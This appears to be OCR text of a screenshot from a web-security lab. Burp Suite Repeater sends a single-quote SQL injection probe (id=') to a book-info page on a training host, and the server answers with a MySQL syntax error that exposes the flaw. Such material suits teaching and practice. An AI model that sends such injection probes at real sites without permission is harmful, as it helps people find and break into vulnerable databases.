 Firefox
Online library - The library of ... ×
Online library - The library of ... ×
+
s1-1700vpmyx.roma.coliseumlab.net
Burp Suite Free Edition v1.5
Online library
Home
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://s1-1700vpmyx.roma.coliseumlab.net ?
Request
Raw Params Headers Hex
GET /getBookInfo.php?id=' HTTP/1.1
Host: s1-1700vpmyx.roma.coliseumlab.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://s1-1700vpmyx.roma.coliseumlab.net/
Connection: keep-alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.3
X-Powered-By: ASP.NET
Date: Sun, 13 Jan 2013 10:10:28 GMT
Content-Length: 162
Invalid query: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''' at line
1